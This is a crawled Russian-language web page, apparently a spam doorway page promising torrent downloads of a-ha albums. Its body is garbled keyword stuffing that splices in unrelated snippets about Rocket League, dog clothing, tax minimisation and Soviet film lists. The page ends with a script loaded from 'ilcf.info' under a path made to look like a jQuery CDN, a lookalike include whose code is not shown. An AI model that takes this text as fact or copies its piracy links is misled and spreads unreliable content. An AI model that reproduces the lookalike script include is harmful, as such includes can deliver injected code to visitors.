

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-skachat-albom-a-ha-cherez-torrent.html
body_size: 3267
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать альбом a ha через торрент - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать альбом a ha через торрент</h2>
                            </header>
                            <p>На этой странице по кнопке ниже вы можете скачать Rocket League через торрент бесплатно. скачать торрентом. (Сборники торрент  Сборник a-ha - Time and Again The Ultimate (2016) в формате MP3. Информация о релизе Album info: Дата Date: 19-03-2016, 09:57  СКАЧАТЬ ТОРРЕНТ ФАЙЛ DOWNLOAD TORRENT. Теперь все участники могут добавлять фильмы в Видео группы. В альбом "Фильмы от участников". Альбом a-ha - Hunting High and On These Roads в формате MP3 скачать торрент  СКАЧАТЬ ТОРРЕНТ ФАЙЛ DOWNLOAD TORRENT. Вязаные шапочки для собак 1,500 rub. Новая коллекция весенних комбинезонов для Бассет-хаунда в английском стиле «Шотландка». У нас вы сможете скачать A-ha - Discography (1985-2011) MP3 через торрент  Альбом. / Сборник. Формат: MP3. Размер: 9.39 GB. Скачать torrent. 
Приветствую, хочу предложить вам сотрудничество Опыт работы более 8 лет 19 авг 2015  Для многих песни a-ha являются ностальгическим символом юности и нежных отношений.  Скачать A-HA — Greatest Hits (2CD). · Список зарубежных фильмов в прокате СССР с 1955 по 1991 гг., почти полный: Подписка на тему Добавить в закладки Сообщить другу Версия для печати. 
A-ha - поп-коллектив из Норвегии, образованный в 1982 году в городе Осло,  в 80 миллионов экземпляров альбомов и более 15 миллионом синглов. 27 окт 2015  Скачать музыкальный Альбом - a-ha - Stay on these Roads Deluxe Edition в формате FLAC (Качество: lossless Kbps) через торрент. 27 окт 2015  Скачать музыкальный Альбом - a-ha - East of the Sun, West of the  Edition в формате FLAC (Качество: lossless Kbps) через торрент. 8 янв 2010  1991 - Headlines And Deadlines - The Hits Of A-Ha Japan  В следствие этого , группа более не планирует выпускать альбомов. 
Скачать песни A-Ha на DriveMusic. Треки можно предварительно послушать онлайн, а также ознакомиться со списком других популярных артистов. a-ha — норвежская музыкальная группа, созданная в 1982 году в Осло и работающая в  a-ha продали свыше 80 миллионов экземпляров своих альбомов и 15 миллионов  Создать книгу · Скачать как PDF · Версия для печати. На этой странице по кнопке ниже вы можете скачать Rocket League через торрент бесплатно. Теперь все участники могут добавлять фильмы в Видео группы. В альбом Фильмы от участников. Комбинезоны для бассет-хаунда, дождевики для бассета, шапки для бассет-хаунда, одежда для. Уникальная подборка инфы по минимизации налоговой нагрузки на предприятия в России. Список зарубежных фильмов в прокате СССР с 1955 по 1991 гг., почти полный: Подписка на тему. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-skachat-prezentaciyu-na-temu-bmv.html">Скачать презентацию на тему бмв</a></li>
                                <li><a href="hd2f2d-anatomiya-knigi-skachat-torrent.html">Анатомия книги скачать торрент</a></li>
                                <li><a href="hd2f2d-maks-rus.html">Макс рус</a></li>
                                <li><a href="hd2f2d-shemy-vyshivki-20-na-30.html">Схемы вышивки 20 на 30</a></li>
                                <li><a href="hd2f2d-yuriy-ivanovich-otec-imperatorov-vse-knigi-skachat.html">Юрий иванович отец императоров все книги скачать</a></li>
                                <li><a href="hd2f2d-knigi-aleksandr-men-skachat.html">Книги александр мень скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-bortnikova-rabochie-tetradi-skachat-besplatno.html">Бортникова рабочие тетради скачать бесплатно</a></li>
                                            <li><a href="hd2f2d-matematika-dlya-tehnikumov-lisichkin-soloveychik-skachat.html">Математика для техникумов лисичкин соловейчик скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-instrukciya-k-aircrack-ng.html">Инструкция к aircrack ng</a></li>
                                            <li><a href="hd2f2d-sbornik-dvorovyh-pesen-pod-gitaru-skachat-besplatno.html">Сборник дворовых песен под гитару скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-prezentaciya-zvuk-i-bukva-pp.html">Презентация звук и буква пп</a></li>
                                            <li><a href="hd2f2d-gost-r-54148-2010.html">Гост р 54148 2010</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-zhurnal-narodnye-recepty-2015.html">Журнал народные рецепты 2015</a></li>
                                            <li><a href="hd2f2d-muzykant-akkordy-voskresene.html">Музыкант аккорды воскресенье</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
